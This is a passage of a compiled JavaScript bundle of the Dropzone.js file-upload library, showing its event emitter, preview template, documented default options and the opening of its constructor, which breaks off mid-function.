var $b1d17cfb1d15c36a$export$2e2bcd8739ae039 = /*#__PURE__*/ function() {
    "use strict";
    function $b1d17cfb1d15c36a$export$2e2bcd8739ae039() {
        $6mU8w$swchelpers.classCallCheck(this, $b1d17cfb1d15c36a$export$2e2bcd8739ae039);
    }
    $6mU8w$swchelpers.createClass($b1d17cfb1d15c36a$export$2e2bcd8739ae039, [
        {
            // Add an event listener for given event
            key: "on",
            value: function on(event, fn) {
                this._callbacks = this._callbacks || {
                };
                // Create namespace for this event
                if (!this._callbacks[event]) this._callbacks[event] = [];
                this._callbacks[event].push(fn);
                return this;
            }
        },
        {
            key: "emit",
            value: function emit(event) {
                for(var _len = arguments.length, args = new Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++){
                    args[_key - 1] = arguments[_key];
                }
                this._callbacks = this._callbacks || {
                };
                var callbacks = this._callbacks[event];
                var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                if (callbacks) try {
                    for(var _iterator = callbacks[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                        var callback = _step.value;
                        callback.apply(this, args);
                    }
                } catch (err) {
                    _didIteratorError = true;
                    _iteratorError = err;
                } finally{
                    try {
                        if (!_iteratorNormalCompletion && _iterator.return != null) {
                            _iterator.return();
                        }
                    } finally{
                        if (_didIteratorError) {
                            throw _iteratorError;
                        }
                    }
                }
                // trigger a corresponding DOM event
                if (this.element) this.element.dispatchEvent(this.makeEvent("dropzone:" + event, {
                    args: args
                }));
                return this;
            }
        },
        {
            key: "makeEvent",
            value: function makeEvent(eventName, detail) {
                var params = {
                    bubbles: true,
                    cancelable: true,
                    detail: detail
                };
                if (typeof window.CustomEvent === "function") return new CustomEvent(eventName, params);
                else {
                    // IE 11 support
                    // https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
                    var evt = document.createEvent("CustomEvent");
                    evt.initCustomEvent(eventName, params.bubbles, params.cancelable, params.detail);
                    return evt;
                }
            }
        },
        {
            // Remove event listener for given event. If fn is not provided, all event
            // listeners for that event will be removed. If neither is provided, all
            // event listeners will be removed.
            key: "off",
            value: function off(event, fn) {
                if (!this._callbacks || arguments.length === 0) {
                    this._callbacks = {
                    };
                    return this;
                }
                // specific event
                var callbacks = this._callbacks[event];
                if (!callbacks) return this;
                // remove all handlers
                if (arguments.length === 1) {
                    delete this._callbacks[event];
                    return this;
                }
                // remove specific handler
                for(var i = 0; i < callbacks.length; i++){
                    var callback = callbacks[i];
                    if (callback === fn) {
                        callbacks.splice(i, 1);
                        break;
                    }
                }
                return this;
            }
        }
    ]);
    return $b1d17cfb1d15c36a$export$2e2bcd8739ae039;
}();



var $69c61888cc1f4c57$exports = {};
$69c61888cc1f4c57$exports = "<div class=\"dz-preview dz-file-preview\">\n  <div class=\"dz-image\"><img data-dz-thumbnail=\"\"></div>\n  <div class=\"dz-details\">\n    <div class=\"dz-size\"><span data-dz-size=\"\"></span></div>\n    <div class=\"dz-filename\"><span data-dz-name=\"\"></span></div>\n  </div>\n  <div class=\"dz-progress\">\n    <span class=\"dz-upload\" data-dz-uploadprogress=\"\"></span>\n  </div>\n  <div class=\"dz-error-message\"><span data-dz-errormessage=\"\"></span></div>\n  <div class=\"dz-success-mark\">\n    <svg width=\"54\" height=\"54\" viewBox=\"0 0 54 54\" fill=\"white\" xmlns=\"http://www.w3.org/2000/svg\">\n      <path d=\"M10.2071 29.7929L14.2929 25.7071C14.6834 25.3166 15.3166 25.3166 15.7071 25.7071L21.2929 31.2929C21.6834 31.6834 22.3166 31.6834 22.7071 31.2929L38.2929 15.7071C38.6834 15.3166 39.3166 15.3166 39.7071 15.7071L43.7929 19.7929C44.1834 20.1834 44.1834 20.8166 43.7929 21.2071L22.7071 42.2929C22.3166 42.6834 21.6834 42.6834 21.2929 42.2929L10.2071 31.2071C9.81658 30.8166 9.81658 30.1834 10.2071 29.7929Z\"></path>\n    </svg>\n  </div>\n  <div class=\"dz-error-mark\">\n    <svg width=\"54\" height=\"54\" viewBox=\"0 0 54 54\" fill=\"white\" xmlns=\"http://www.w3.org/2000/svg\">\n      <path d=\"M26.2929 20.2929L19.2071 13.2071C18.8166 12.8166 18.1834 12.8166 17.7929 13.2071L13.2071 17.7929C12.8166 18.1834 12.8166 18.8166 13.2071 19.2071L20.2929 26.2929C20.6834 26.6834 20.6834 27.3166 20.2929 27.7071L13.2071 34.7929C12.8166 35.1834 12.8166 35.8166 13.2071 36.2071L17.7929 40.7929C18.1834 41.1834 18.8166 41.1834 19.2071 40.7929L26.2929 33.7071C26.6834 33.3166 27.3166 33.3166 27.7071 33.7071L34.7929 40.7929C35.1834 41.1834 35.8166 41.1834 36.2071 40.7929L40.7929 36.2071C41.1834 35.8166 41.1834 35.1834 40.7929 34.7929L33.7071 27.7071C33.3166 27.3166 33.3166 26.6834 33.7071 26.2929L40.7929 19.2071C41.1834 18.8166 41.1834 18.1834 40.7929 17.7929L36.2071 13.2071C35.8166 12.8166 35.1834 12.8166 34.7929 13.2071L27.7071 20.2929C27.3166 20.6834 26.6834 20.6834 26.2929 20.2929Z\"></path>\n    </svg>\n  </div>\n</div>\n";


var $b657c03155fc27e2$var$defaultOptions = {
    /**
   * Has to be specified on elements other than form (or when the form doesn't
   * have an `action` attribute).
   *
   * You can also provide a function that will be called with `files` and
   * `dataBlocks`  and must return the url as string.
   */ url: null,
    /**
   * Can be changed to `"put"` if necessary. You can also provide a function
   * that will be called with `files` and must return the method (since `v3.12.0`).
   */ method: "post",
    /**
   * Will be set on the XHRequest.
   */ withCredentials: false,
    /**
   * The timeout for the XHR requests in milliseconds (since `v4.4.0`).
   * If set to null or 0, no timeout is going to be set.
   */ timeout: null,
    /**
   * How many file uploads to process in parallel (See the
   * Enqueuing file uploads documentation section for more info)
   */ parallelUploads: 2,
    /**
   * Whether to send multiple files in one request. If
   * this it set to true, then the fallback file input element will
   * have the `multiple` attribute as well. This option will
   * also trigger additional events (like `processingmultiple`). See the events
   * documentation section for more information.
   */ uploadMultiple: false,
    /**
   * Whether you want files to be uploaded in chunks to your server. This can't be
   * used in combination with `uploadMultiple`.
   *
   * See [chunksUploaded](#config-chunksUploaded) for the callback to finalise an upload.
   */ chunking: false,
    /**
   * If `chunking` is enabled, this defines whether **every** file should be chunked,
   * even if the file size is below chunkSize. This means, that the additional chunk
   * form data will be submitted and the `chunksUploaded` callback will be invoked.
   */ forceChunking: false,
    /**
   * If `chunking` is `true`, then this defines the chunk size in bytes.
   */ chunkSize: 2097152,
    /**
   * If `true`, the individual chunks of a file are being uploaded simultaneously.
   */ parallelChunkUploads: false,
    /**
   * Whether a chunk should be retried if it fails.
   */ retryChunks: false,
    /**
   * If `retryChunks` is true, how many times should it be retried.
   */ retryChunksLimit: 3,
    /**
   * The maximum filesize (in MiB) that is allowed to be uploaded.
   */ maxFilesize: 256,
    /**
   * The name of the file param that gets transferred.
   * **NOTE**: If you have the option  `uploadMultiple` set to `true`, then
   * Dropzone will append `[]` to the name.
   */ paramName: "file",
    /**
   * Whether thumbnails for images should be generated
   */ createImageThumbnails: true,
    /**
   * In MB. When the filename exceeds this limit, the thumbnail will not be generated.
   */ maxThumbnailFilesize: 10,
    /**
   * If `null`, the ratio of the image will be used to calculate it.
   */ thumbnailWidth: 120,
    /**
   * The same as `thumbnailWidth`. If both are null, images will not be resized.
   */ thumbnailHeight: 120,
    /**
   * How the images should be scaled down in case both, `thumbnailWidth` and `thumbnailHeight` are provided.
   * Can be either `contain` or `crop`.
   */ thumbnailMethod: "crop",
    /**
   * If set, images will be resized to these dimensions before being **uploaded**.
   * If only one, `resizeWidth` **or** `resizeHeight` is provided, the original aspect
   * ratio of the file will be preserved.
   *
   * The `options.transformFile` function uses these options, so if the `transformFile` function
   * is overridden, these options don't do anything.
   */ resizeWidth: null,
    /**
   * See `resizeWidth`.
   */ resizeHeight: null,
    /**
   * The mime type of the resized image (before it gets uploaded to the server).
   * If `null` the original mime type will be used. To force jpeg, for example, use `image/jpeg`.
   * See `resizeWidth` for more information.
   */ resizeMimeType: null,
    /**
   * The quality of the resized images. See `resizeWidth`.
   */ resizeQuality: 0.8,
    /**
   * How the images should be scaled down in case both, `resizeWidth` and `resizeHeight` are provided.
   * Can be either `contain` or `crop`.
   */ resizeMethod: "contain",
    /**
   * The base that is used to calculate the **displayed** filesize. You can
   * change this to 1024 if you would rather display kibibytes, mebibytes,
   * etc... 1024 is technically incorrect, because `1024 bytes` are `1 kibibyte`
   * not `1 kilobyte`. You can change this to `1024` if you don't care about
   * validity.
   */ filesizeBase: 1000,
    /**
   * If not `null` defines how many files this Dropzone handles. If it exceeds,
   * the event `maxfilesexceeded` will be called. The dropzone element gets the
   * class `dz-max-files-reached` accordingly so you can provide visual
   * feedback.
   */ maxFiles: null,
    /**
   * An optional object to send additional headers to the server. Eg:
   * `{ "My-Awesome-Header": "header value" }`
   */ headers: null,
    /**
   * Should the default headers be set or not?
   * Accept: application/json <- for requesting json response
   * Cache-Control: no-cache <- Request shouldnt be cached
   * X-Requested-With: XMLHttpRequest <- We sent the request via XMLHttpRequest
   */ defaultHeaders: true,
    /**
   * If `true`, the dropzone element itself will be clickable, if `false`
   * nothing will be clickable.
   *
   * You can also pass an HTML element, a CSS selector (for multiple elements)
   * or an array of those. In that case, all of those elements will trigger an
   * upload when clicked.
   */ clickable: true,
    /**
   * Whether hidden files in directories should be ignored.
   */ ignoreHiddenFiles: true,
    /**
   * The default implementation of `accept` checks the file's mime type or
   * extension against this list. This is a comma separated list of mime
   * types or file extensions.
   *
   * Eg.: `image/*,application/pdf,.psd`
   *
   * If the Dropzone is `clickable` this option will also be used as
   * [`accept`](https://developer.mozilla.org/en-US/docs/HTML/Element/input#attr-accept)
   * parameter on the hidden file input as well.
   */ acceptedFiles: null,
    /**
   * **Deprecated!**
   * Use acceptedFiles instead.
   */ acceptedMimeTypes: null,
    /**
   * If false, files will be added to the queue but the queue will not be
   * processed automatically.
   * This can be useful if you need some additional user input before sending
   * files (or if you want want all files sent at once).
   * If you're ready to send the file simply call `myDropzone.processQueue()`.
   *
   * See the [enqueuing file uploads](#enqueuing-file-uploads) documentation
   * section for more information.
   */ autoProcessQueue: true,
    /**
   * If false, files added to the dropzone will not be queued by default.
   * You'll have to call `enqueueFile(file)` manually.
   */ autoQueue: true,
    /**
   * If `true`, this will add a link to every file preview to remove or cancel (if
   * already uploading) the file. The `dictCancelUpload`, `dictCancelUploadConfirmation`
   * and `dictRemoveFile` options are used for the wording.
   */ addRemoveLinks: false,
    /**
   * Defines where to display the file previews – if `null` the
   * Dropzone element itself is used. Can be a plain `HTMLElement` or a CSS
   * selector. The element should have the `dropzone-previews` class so
   * the previews are displayed properly.
   */ previewsContainer: null,
    /**
   * Set this to `true` if you don't want previews to be shown.
   */ disablePreviews: false,
    /**
   * This is the element the hidden input field (which is used when clicking on the
   * dropzone to trigger file selection) will be appended to. This might
   * be important in case you use frameworks to switch the content of your page.
   *
   * Can be a selector string, or an element directly.
   */ hiddenInputContainer: "body",
    /**
   * If null, no capture type will be specified
   * If camera, mobile devices will skip the file selection and choose camera
   * If microphone, mobile devices will skip the file selection and choose the microphone
   * If camcorder, mobile devices will skip the file selection and choose the camera in video mode
   * On apple devices multiple must be set to false.  AcceptedFiles may need to
   * be set to an appropriate mime type (e.g. "image/*", "audio/*", or "video/*").
   */ capture: null,
    /**
   * **Deprecated**. Use `renameFile` instead.
   */ renameFilename: null,
    /**
   * A function that is invoked before the file is uploaded to the server and renames the file.
   * This function gets the `File` as argument and can use the `file.name`. The actual name of the
   * file that gets used during the upload can be accessed through `file.upload.filename`.
   */ renameFile: null,
    /**
   * If `true` the fallback will be forced. This is very useful to test your server
   * implementations first and make sure that everything works as
   * expected without dropzone if you experience problems, and to test
   * how your fallbacks will look.
   */ forceFallback: false,
    /**
   * The text used before any files are dropped.
   */ dictDefaultMessage: "Drop files here to upload",
    /**
   * The text that replaces the default message text it the browser is not supported.
   */ dictFallbackMessage: "Your browser does not support drag'n'drop file uploads.",
    /**
   * The text that will be added before the fallback form.
   * If you provide a  fallback element yourself, or if this option is `null` this will
   * be ignored.
   */ dictFallbackText: "Please use the fallback form below to upload your files like in the olden days.",
    /**
   * If the filesize is too big.
   * `{{filesize}}` and `{{maxFilesize}}` will be replaced with the respective configuration values.
   */ dictFileTooBig: "File is too big ({{filesize}}MiB). Max filesize: {{maxFilesize}}MiB.",
    /**
   * If the file doesn't match the file type.
   */ dictInvalidFileType: "You can't upload files of this type.",
    /**
   * If the server response was invalid.
   * `{{statusCode}}` will be replaced with the servers status code.
   */ dictResponseError: "Server responded with {{statusCode}} code.",
    /**
   * If `addRemoveLinks` is true, the text to be used for the cancel upload link.
   */ dictCancelUpload: "Cancel upload",
    /**
   * The text that is displayed if an upload was manually canceled
   */ dictUploadCanceled: "Upload canceled.",
    /**
   * If `addRemoveLinks` is true, the text to be used for confirmation when cancelling upload.
   */ dictCancelUploadConfirmation: "Are you sure you want to cancel this upload?",
    /**
   * If `addRemoveLinks` is true, the text to be used to remove a file.
   */ dictRemoveFile: "Remove file",
    /**
   * If this is not null, then the user will be prompted before removing a file.
   */ dictRemoveFileConfirmation: null,
    /**
   * Displayed if `maxFiles` is st and exceeded.
   * The string `{{maxFiles}}` will be replaced by the configuration value.
   */ dictMaxFilesExceeded: "You can not upload any more files.",
    /**
   * Allows you to translate the different units. Starting with `tb` for terabytes and going down to
   * `b` for bytes.
   */ dictFileSizeUnits: {
        tb: "TB",
        gb: "GB",
        mb: "MB",
        kb: "KB",
        b: "b"
    },
    /**
   * Called when dropzone initialized
   * You can add event listeners here
   */ init: function() {
    },
    /**
   * Can be an **object** of additional parameters to transfer to the server, **or** a `Function`
   * that gets invoked with the `files`, `xhr` and, if it's a chunked upload, `chunk` arguments. In case
   * of a function, this needs to return a map.
   *
   * The default implementation does nothing for normal uploads, but adds relevant information for
   * chunked uploads.
   *
   * This is the same as adding hidden input fields in the form element.
   */ params: function(files, xhr, chunk) {
        if (chunk) return {
            dzuuid: chunk.file.upload.uuid,
            dzchunkindex: chunk.index,
            dztotalfilesize: chunk.file.size,
            dzchunksize: this.options.chunkSize,
            dztotalchunkcount: chunk.file.upload.totalChunkCount,
            dzchunkbyteoffset: chunk.index * this.options.chunkSize
        };
    },
    /**
   * A function that gets a [file](https://developer.mozilla.org/en-US/docs/DOM/File)
   * and a `done` function as parameters.
   *
   * If the done function is invoked without arguments, the file is "accepted" and will
   * be processed. If you pass an error message, the file is rejected, and the error
   * message will be displayed.
   * This function will not be called if the file is too big or doesn't match the mime types.
   */ accept: function(file, done) {
        return done();
    },
    /**
   * The callback that will be invoked when all chunks have been uploaded for a file.
   * It gets the file for which the chunks have been uploaded as the first parameter,
   * and the `done` function as second. `done()` needs to be invoked when everything
   * needed to finish the upload process is done.
   */ chunksUploaded: function chunksUploaded(file, done) {
        done();
    },
    /**
   * Sends the file as binary blob in body instead of form data.
   * If this is set, the `params` option will be ignored.
   * It's an error to set this to `true` along with `uploadMultiple` since
   * multiple files cannot be in a single binary body.
   */ binaryBody: false,
    /**
   * Gets called when the browser is not supported.
   * The default implementation shows the fallback input field and adds
   * a text.
   */ fallback: function() {
        // This code should pass in IE7... :(
        var messageElement;
        this.element.className = "".concat(this.element.className, " dz-browser-not-supported");
        var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
        try {
            for(var _iterator = this.element.getElementsByTagName("div")[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                var child = _step.value;
                if (/(^| )dz-message($| )/.test(child.className)) {
                    messageElement = child;
                    child.className = "dz-message"; // Removes the 'dz-default' class
                    break;
                }
            }
        } catch (err) {
            _didIteratorError = true;
            _iteratorError = err;
        } finally{
            try {
                if (!_iteratorNormalCompletion && _iterator.return != null) {
                    _iterator.return();
                }
            } finally{
                if (_didIteratorError) {
                    throw _iteratorError;
                }
            }
        }
        if (!messageElement) {
            messageElement = $a601ff30f483e917$export$2e2bcd8739ae039.createElement('<div class="dz-message"><span></span></div>');
            this.element.appendChild(messageElement);
        }
        var span = messageElement.getElementsByTagName("span")[0];
        if (span) {
            if (span.textContent != null) span.textContent = this.options.dictFallbackMessage;
            else if (span.innerText != null) span.innerText = this.options.dictFallbackMessage;
        }
        return this.element.appendChild(this.getFallbackForm());
    },
    /**
   * Gets called to calculate the thumbnail dimensions.
   *
   * It gets `file`, `width` and `height` (both may be `null`) as parameters and must return an object containing:
   *
   *  - `srcWidth` & `srcHeight` (required)
   *  - `trgWidth` & `trgHeight` (required)
   *  - `srcX` & `srcY` (optional, default `0`)
   *  - `trgX` & `trgY` (optional, default `0`)
   *
   * Those values are going to be used by `ctx.drawImage()`.
   */ resize: function(file, width, height, resizeMethod) {
        var info = {
            srcX: 0,
            srcY: 0,
            srcWidth: file.width,
            srcHeight: file.height
        };
        var srcRatio = file.width / file.height;
        // Automatically calculate dimensions if not specified
        if (width == null && height == null) {
            width = info.srcWidth;
            height = info.srcHeight;
        } else if (width == null) width = height * srcRatio;
        else if (height == null) height = width / srcRatio;
        // Make sure images aren't upscaled
        width = Math.min(width, info.srcWidth);
        height = Math.min(height, info.srcHeight);
        var trgRatio = width / height;
        if (info.srcWidth > width || info.srcHeight > height) {
            // Image is bigger and needs rescaling
            if (resizeMethod === "crop") {
                if (srcRatio > trgRatio) {
                    info.srcHeight = file.height;
                    info.srcWidth = info.srcHeight * trgRatio;
                } else {
                    info.srcWidth = file.width;
                    info.srcHeight = info.srcWidth / trgRatio;
                }
            } else if (resizeMethod === "contain") {
                // Method 'contain'
                if (srcRatio > trgRatio) height = width / srcRatio;
                else width = height * srcRatio;
            } else throw new Error("Unknown resizeMethod '".concat(resizeMethod, "'"));
        }
        info.srcX = (file.width - info.srcWidth) / 2;
        info.srcY = (file.height - info.srcHeight) / 2;
        info.trgWidth = width;
        info.trgHeight = height;
        return info;
    },
    /**
   * Can be used to transform the file (for example, resize an image if necessary).
   *
   * The default implementation uses `resizeWidth` and `resizeHeight` (if provided) and resizes
   * images according to those dimensions.
   *
   * Gets the `file` as the first parameter, and a `done()` function as the second, that needs
   * to be invoked with the file when the transformation is done.
   */ transformFile: function(file, done) {
        if ((this.options.resizeWidth || this.options.resizeHeight) && file.type.match(/image.*/)) return this.resizeImage(file, this.options.resizeWidth, this.options.resizeHeight, this.options.resizeMethod, done);
        else return done(file);
    },
    /**
   * A string that contains the template used for each dropped
   * file. Change it to fulfill your needs but make sure to properly
   * provide all elements.
   *
   * If you want to use an actual HTML element instead of providing a String
   * as a config option, you could create a div with the id `tpl`,
   * put the template inside it and provide the element like this:
   *
   *     document
   *       .querySelector('#tpl')
   *       .innerHTML
   *
   */ previewTemplate: (/*@__PURE__*/$parcel$interopDefault($69c61888cc1f4c57$exports)),
    /*
   Those functions register themselves to the events on init and handle all
   the user interface specific stuff. Overwriting them won't break the upload
   but can break the way it's displayed.
   You can overwrite them if you don't like the default behavior. If you just
   want to add an additional event handler, register it on the dropzone object
   and don't overwrite those options.
   */ // Those are self explanatory and simply concern the DragnDrop.
    drop: function(e) {
        return this.element.classList.remove("dz-drag-hover");
    },
    dragstart: function(e) {
    },
    dragend: function(e) {
        return this.element.classList.remove("dz-drag-hover");
    },
    dragenter: function(e) {
        return this.element.classList.add("dz-drag-hover");
    },
    dragover: function(e) {
        return this.element.classList.add("dz-drag-hover");
    },
    dragleave: function(e) {
        return this.element.classList.remove("dz-drag-hover");
    },
    paste: function(e) {
    },
    // Called whenever there are no files left in the dropzone anymore, and the
    // dropzone should be displayed as if in the initial state.
    reset: function() {
        return this.element.classList.remove("dz-started");
    },
    // Called when a file is added to the queue
    // Receives `file`
    addedfile: function(file) {
        if (this.element === this.previewsContainer) this.element.classList.add("dz-started");
        if (this.previewsContainer && !this.options.disablePreviews) {
            var _this = this;
            file.previewElement = $a601ff30f483e917$export$2e2bcd8739ae039.createElement(this.options.previewTemplate.trim());
            file.previewTemplate = file.previewElement; // Backwards compatibility
            this.previewsContainer.appendChild(file.previewElement);
            var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
            try {
                for(var _iterator = file.previewElement.querySelectorAll("[data-dz-name]")[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                    var node = _step.value;
                    node.textContent = file.name;
                }
            } catch (err) {
                _didIteratorError = true;
                _iteratorError = err;
            } finally{
                try {
                    if (!_iteratorNormalCompletion && _iterator.return != null) {
                        _iterator.return();
                    }
                } finally{
                    if (_didIteratorError) {
                        throw _iteratorError;
                    }
                }
            }
            var _iteratorNormalCompletion1 = true, _didIteratorError1 = false, _iteratorError1 = undefined;
            try {
                for(var _iterator1 = file.previewElement.querySelectorAll("[data-dz-size]")[Symbol.iterator](), _step1; !(_iteratorNormalCompletion1 = (_step1 = _iterator1.next()).done); _iteratorNormalCompletion1 = true){
                    node = _step1.value;
                    node.innerHTML = this.filesize(file.size);
                }
            } catch (err) {
                _didIteratorError1 = true;
                _iteratorError1 = err;
            } finally{
                try {
                    if (!_iteratorNormalCompletion1 && _iterator1.return != null) {
                        _iterator1.return();
                    }
                } finally{
                    if (_didIteratorError1) {
                        throw _iteratorError1;
                    }
                }
            }
            if (this.options.addRemoveLinks) {
                file._removeLink = $a601ff30f483e917$export$2e2bcd8739ae039.createElement("<a class=\"dz-remove\" href=\"javascript:undefined;\" data-dz-remove>".concat(this.options.dictRemoveFile, "</a>"));
                file.previewElement.appendChild(file._removeLink);
            }
            var removeFileEvent = function(e) {
                var _this1 = _this;
                e.preventDefault();
                e.stopPropagation();
                if (file.status === $a601ff30f483e917$export$2e2bcd8739ae039.UPLOADING) return $a601ff30f483e917$export$2e2bcd8739ae039.confirm(_this.options.dictCancelUploadConfirmation, function() {
                    return _this1.removeFile(file);
                });
                else {
                    var _this2 = _this;
                    if (_this.options.dictRemoveFileConfirmation) return $a601ff30f483e917$export$2e2bcd8739ae039.confirm(_this.options.dictRemoveFileConfirmation, function() {
                        return _this2.removeFile(file);
                    });
                    else return _this.removeFile(file);
                }
            };
            var _iteratorNormalCompletion2 = true, _didIteratorError2 = false, _iteratorError2 = undefined;
            try {
                for(var _iterator2 = file.previewElement.querySelectorAll("[data-dz-remove]")[Symbol.iterator](), _step2; !(_iteratorNormalCompletion2 = (_step2 = _iterator2.next()).done); _iteratorNormalCompletion2 = true){
                    var removeLink = _step2.value;
                    removeLink.addEventListener("click", removeFileEvent);
                }
            } catch (err) {
                _didIteratorError2 = true;
                _iteratorError2 = err;
            } finally{
                try {
                    if (!_iteratorNormalCompletion2 && _iterator2.return != null) {
                        _iterator2.return();
                    }
                } finally{
                    if (_didIteratorError2) {
                        throw _iteratorError2;
                    }
                }
            }
        }
    },
    // Called whenever a file is removed.
    removedfile: function(file) {
        if (file.previewElement != null && file.previewElement.parentNode != null) file.previewElement.parentNode.removeChild(file.previewElement);
        return this._updateMaxFilesReachedClass();
    },
    // Called when a thumbnail has been generated
    // Receives `file` and `dataUrl`
    thumbnail: function(file, dataUrl) {
        if (file.previewElement) {
            file.previewElement.classList.remove("dz-file-preview");
            var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
            try {
                for(var _iterator = file.previewElement.querySelectorAll("[data-dz-thumbnail]")[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                    var thumbnailElement = _step.value;
                    thumbnailElement.alt = file.name;
                    thumbnailElement.src = dataUrl;
                }
            } catch (err) {
                _didIteratorError = true;
                _iteratorError = err;
            } finally{
                try {
                    if (!_iteratorNormalCompletion && _iterator.return != null) {
                        _iterator.return();
                    }
                } finally{
                    if (_didIteratorError) {
                        throw _iteratorError;
                    }
                }
            }
            return setTimeout(function() {
                return file.previewElement.classList.add("dz-image-preview");
            }, 1);
        }
    },
    // Called whenever an error occurs
    // Receives `file` and `message`
    error: function(file, message) {
        if (file.previewElement) {
            file.previewElement.classList.add("dz-error");
            if (typeof message !== "string" && message.error) message = message.error;
            var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
            try {
                for(var _iterator = file.previewElement.querySelectorAll("[data-dz-errormessage]")[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                    var node = _step.value;
                    node.textContent = message;
                }
            } catch (err) {
                _didIteratorError = true;
                _iteratorError = err;
            } finally{
                try {
                    if (!_iteratorNormalCompletion && _iterator.return != null) {
                        _iterator.return();
                    }
                } finally{
                    if (_didIteratorError) {
                        throw _iteratorError;
                    }
                }
            }
        }
    },
    errormultiple: function() {
    },
    // Called when a file gets processed. Since there is a cue, not all added
    // files are processed immediately.
    // Receives `file`
    processing: function(file) {
        if (file.previewElement) {
            file.previewElement.classList.add("dz-processing");
            if (file._removeLink) return file._removeLink.innerHTML = this.options.dictCancelUpload;
        }
    },
    processingmultiple: function() {
    },
    // Called whenever the upload progress gets updated.
    // Receives `file`, `progress` (percentage 0-100) and `bytesSent`.
    // To get the total number of bytes of the file, use `file.size`
    uploadprogress: function(file, progress, bytesSent) {
        var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
        if (file.previewElement) try {
            for(var _iterator = file.previewElement.querySelectorAll("[data-dz-uploadprogress]")[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                var node = _step.value;
                node.nodeName === "PROGRESS" ? node.value = progress : node.style.width = "".concat(progress, "%");
            }
        } catch (err) {
            _didIteratorError = true;
            _iteratorError = err;
        } finally{
            try {
                if (!_iteratorNormalCompletion && _iterator.return != null) {
                    _iterator.return();
                }
            } finally{
                if (_didIteratorError) {
                    throw _iteratorError;
                }
            }
        }
    },
    // Called whenever the total upload progress gets updated.
    // Called with totalUploadProgress (0-100), totalBytes and totalBytesSent
    totaluploadprogress: function() {
    },
    // Called just before the file is sent. Gets the `xhr` object as second
    // parameter, so you can modify it (for example to add a CSRF token) and a
    // `formData` object to add additional information.
    sending: function() {
    },
    sendingmultiple: function() {
    },
    // When the complete upload is finished and successful
    // Receives `file`
    success: function(file) {
        if (file.previewElement) return file.previewElement.classList.add("dz-success");
    },
    successmultiple: function() {
    },
    // When the upload is canceled.
    canceled: function(file) {
        return this.emit("error", file, this.options.dictUploadCanceled);
    },
    canceledmultiple: function() {
    },
    // When the upload is finished, either with success or an error.
    // Receives `file`
    complete: function(file) {
        if (file._removeLink) file._removeLink.innerHTML = this.options.dictRemoveFile;
        if (file.previewElement) return file.previewElement.classList.add("dz-complete");
    },
    completemultiple: function() {
    },
    maxfilesexceeded: function() {
    },
    maxfilesreached: function() {
    },
    queuecomplete: function() {
    },
    addedfiles: function() {
    }
};
var $b657c03155fc27e2$export$2e2bcd8739ae039 = $b657c03155fc27e2$var$defaultOptions;


var $a601ff30f483e917$export$2e2bcd8739ae039 = /*#__PURE__*/ function(Emitter) {
    "use strict";
    $6mU8w$swchelpers.inherits($a601ff30f483e917$export$2e2bcd8739ae039, Emitter);
    function $a601ff30f483e917$export$2e2bcd8739ae039(el, options) {
        $6mU8w$swchelpers.classCallCheck(this, $a601ff30f483e917$export$2e2bcd8739ae039);
        var _this;
        _this = $6mU8w$swchelpers.possibleConstructorReturn(this, $6mU8w$swchelpers.getPrototypeOf($a601ff30f483e917$export$2e2bcd8739ae039).call(this));
        var fallback, left;
        _this.element = el;
        _this.clickableElements = [];
        _this.listeners = [];
        _this.files = []; // All files
        if (typeof _this.element === "string") _this.element = document.querySelector(_this.element);
        // Not checking if instance of HTMLElement or Element since IE9 is extremely weird.
        if (!_this.element || _this.element.nodeType == null) throw new Error("Invalid dropzone element.");
        if (_this.element.dropzone) throw new Error("Dropzone already attached.");
        // Now add this dropzone to the instances.
        $a601ff30f483e917$export$2e2bcd8739ae039.instances.push($6mU8w$swchelpers.assertThisInitialized(_this));
        // Put the dropzone inside the element itself.
        _this.element.dropzone = $6mU8w$swchelpers.assertThisInitialized(_this);
        var elementOptions = (left = $a601ff30f483e917$export$2e2bcd8739ae039.optionsForElement(_this.element)) != null ? left : {
        };
        _this.options = $parcel$interopDefault($6mU8w$justextend)(true, {
        }, $b657c03155fc27e2$export$2e2bcd8739ae039, elementOptions, options != null ? options : {
        });
        _this.options.previewTemplate = _this.options.previewTemplate.replace(/\n*/g, "");
        // If the browser failed, just call the fallback and leave
        if (_this.options.forceFallback || !$a601ff30f483e917$export$2e2bcd8739ae039.isBrowserSupported()) return $6mU8w$swchelpers.possibleConstructorReturn(_this, _this.options.fallback.call($6mU8w$swchelpers.assertThisInitialized(_this)));
        // @options.url = @element.getAttribute "action" unless @options.url?
        if (_this.options.url == null) _this.options.url = _this.element.getAttribute("action");
        if (!_this.options.url) throw new Error("No URL provided.");
        if (_this.options.acceptedFiles && _this.options.acceptedMimeTypes) throw new Error("You can't provide both 'acceptedFiles' and 'acceptedMimeTypes'. 'acceptedMimeTypes' is deprecated.");
        if (_this.options.uploadMultiple && _this.options.chunking) throw new Error("You cannot set both: uploadMultiple and chunking.");
        if (_this.options.binaryBody && _this.options.uploadMultiple) throw new Error("You cannot set both: binaryBody and uploadMultiple.");
        // Backwards compatibility
        if (_this.options.acceptedMimeTypes) {
            _this.options.acceptedFiles = _this.options.acceptedMimeTypes;
            delete _this.options.acceptedMimeTypes;
        }
        // Backwards compatibility
        if (_this.options.renameFilename != null) _this.options.renameFile = function(file) {
            return _this.options.renameFilename.call($6mU8w$swchelpers.assertThisInitialized(_this), file.name, file);
        };
        if (typeof _this.options.method === "string") _this.options.method = _this.options.method.toUpperCase();
